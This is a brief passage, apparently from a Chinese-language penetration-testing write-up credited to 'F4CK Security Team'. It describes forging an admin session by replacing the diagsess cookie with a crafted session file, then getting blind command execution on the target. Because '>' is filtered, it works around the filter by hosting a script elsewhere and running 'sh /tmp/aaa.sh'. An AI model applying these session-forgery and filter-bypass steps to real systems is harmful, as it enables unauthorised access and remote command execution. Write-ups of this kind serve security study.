 $sesshash{'user'} = 'admin';
F4CK
Security Team
图 5-1-4
然后把 cookie 中的 diagsess 字段换成 aaa.sess 即可。
然后就可以执行命令了，但是执行命令不会有任何回显，所以想到 ls -l /tmp/ > /tmp/aaa.txt
但是 > 被过滤了，同样的方法,把脚本放在托管，然后输入文件，过后执行 sh /tmp/aaa.sh，